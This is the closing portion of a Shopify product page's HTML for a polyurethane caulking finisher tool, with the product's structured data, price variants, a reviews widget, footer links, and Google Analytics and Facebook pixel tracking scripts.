      document.querySelector('#Variants-template--20508332851431__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Last day promotion 50% off！！Caulking Finisher",
      "url": "https:\/\/bling-furnitureshop.com\/products\/caulking-finisher-ve55-1",
      "image": [
          "https:\/\/bling-furnitureshop.com\/cdn\/shop\/products\/760f069a18056d63713be9392e5f6393_efe0fbff-2bbf-49f6-b158-1672e7ca8390.jpg?v=1678786345\u0026width=800"
        ],
      "description": "\n\n\n\n\nHigh-efficiency caulking artifact, greatly improving your work efficiency!\nWant quick and perfect caulking? Hurry up and add to the cart!\n\n\n\n\n \n\n\nMain Features\n\n\nHigh-quality material: Ceramic tile joint filling tool is made of polyurethane material, durable, good toughness and wears resistance, not easy to break.\n\nHome improvement helper: It is a good tool for smoothing seal lines, caulking lines, and completing most home improvement work, any edges, corners, crevices, etc.\n\n\nWide range of uses: Suitable for house renovations, store renovations, office decoration, for tile and wooden brick caulking cleaner and faster.\n\nEasy to use: Hold the caulking tool and swipe lightly to quickly fill the gap between tiles, saving you a lot of time for beautiful seams.\n\n\n\n\n\n\n \n\n \n\n \n\n\nSpecifications\n\n  \n\n\nProduct Weight\n\n\n80G\n\n\n\n \n\nProduct Size(L x W x H)\n\n\n9.5 × 6.5cm \/ 3.7 × 2.6inches\n\n\n\n \n\nPackage Contents\n\n\nCaulking Finisher × 1\/3PCS\n\n\n\n \n\nMaterial\nPolyurethane\n\n\n\n\n \n\n\n \n\n\nNote\n\nDue to manual measurements, please allow slight measurement deviations.\nDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed on the picture.\n\n\n  ",
      "sku": "LE90171046",
      "brand": {
        "@type": "Brand",
        "name": "formbesty"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE90171046","availability" : "http://schema.org/InStock",
            "price" : 15.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/caulking-finisher-ve55-1?variant=46402471854311"
          },
{
            "@type" : "Offer","sku": "LE90171046*3","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/caulking-finisher-ve55-1?variant=46402471887079"
          },
{
            "@type" : "Offer","sku": "LE90171046*5","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/caulking-finisher-ve55-1?variant=46402471919847"
          }
]
    }
  </script>
</section>

          



</section><section id="shopify-section-template--20508332851431__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-card.css?v=113622750498251492231768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-product-recommendations.css?v=81056799490274251521768795886" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-card.css?v=113622750498251492231768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-product-recommendations.css?v=81056799490274251521768795886" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/quick-add.css?v=29817237735402245151768795886" media="print" onload="this.media='all'">
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/quick-add.js?v=140760003354417406091768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-form.js?v=24702737604959294451768795886" defer="defer"></script><style data-shopify>.section-template--20508332851431__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20508332851431__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20508332851431__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20508332851431__product-recommendations&product_id=8343914938599&limit=4">
    
  </product-recommendations>
</div>






</section><section id="shopify-section-template--20508332851431__areviews_1764832114_c66b9c" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANjI1WCtqQnBXYVBmd__areviews_reviews_importer_areviews_display_reviews_93534E" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8343914938599'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-multicolumn.css?v=160985939011001891041768795886" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" media="print" onload="this.media='all'">
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-footer.css?v=115023887202454129361768795886" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-newsletter.css?v=103472482056003053551768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-payment.css?v=69253961410771838501768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-social.css?v=40892210992689128741768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/disclosure.css?v=646595190999601341768795886" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-newsletter.css?v=103472482056003053551768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-payment.css?v=69253961410771838501768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-social.css?v=40892210992689128741768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/disclosure.css?v=646595190999601341768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#b90e0e
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">SERVICE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                ABOUT US
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                CONTACT US
                            </a>
                            </li><li>
                            <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                                TERMS AND CONDITIONS
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                RETURN & REFUND POLICY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">POLICY</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                PAYMENT POLICY
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                PRIVACY POLICY
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                SHIPPING POLICY
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                WHY CHOOSE US?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                INTELLECTUAL PROPERTY RIGHTS
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bling-furnitureshop</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bling-furnitureshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/predictive-search.js?v=31278710863581584031768795886" defer="defer"></script>

   <script async 
      src="https://www.googletagmanager.com/gtag/js?id=G-4L55TM9QG3"></script>
  <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
     gtag('config', 'G-4L55TM9QG3');
  </script>

  <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>


<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Houseware & Kitchen, '
    >
    <meta property='omega:product' content='8343914938599'>
    <meta property='omega:product_type' content='HOT PRODUCTS'>
    <meta
        property='omega:collections'
        content='402264424679, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(905606699969415)) {
                  arrayFBPixelTrack.push('905606699969415');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":213665,"pixel_id":"905606699969415","shop":"bling-furnitureshop.myshopify.com","goal":"increase_sales","title":"D","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-25 03:23:19","created_at":"2025-09-25 02:48:00","updated_at":"2025-09-25 03:23:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 0}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Shanghai","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"55.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-09-25 02:50:35","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-25 02:47:56","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:51:11","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"bling-furnitureshop.myshopify.com","installed_date":"2025-09-24 04:27:07","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
